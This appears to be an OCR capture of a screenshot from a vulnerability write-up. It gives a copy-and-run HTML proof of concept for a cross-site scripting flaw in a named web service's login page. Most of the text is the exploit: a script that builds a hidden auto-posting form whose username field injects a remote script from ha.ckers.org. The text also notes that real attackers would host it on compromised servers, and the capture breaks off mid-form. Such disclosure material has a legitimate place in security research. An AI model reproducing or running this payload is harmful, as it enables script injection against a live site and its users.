
POST to trigger the XSS vulnerability from "XSS cheatsheet
from ha.ckers.org" site. In real hacking situation, the
injection source url will be hosted on some compromised
web servers.
Copy the following code and save it as any .htm or html
filename. Open it any browser to trigger it automatically.
*********
<script>
document.body.innerHTML += '<form id="a"
action="https://contactuswidget.appspot.com/login.jsp?domain=lc" method="post">
<input type="hidden" name="command" value="login"><input type="hidden" id="username"
name="username" value="<script src=http:\/\/ha.ckers.org\/xss.jpg><\/script>"><input
type="hidden" id="password" name="password" value="aaaa"></form>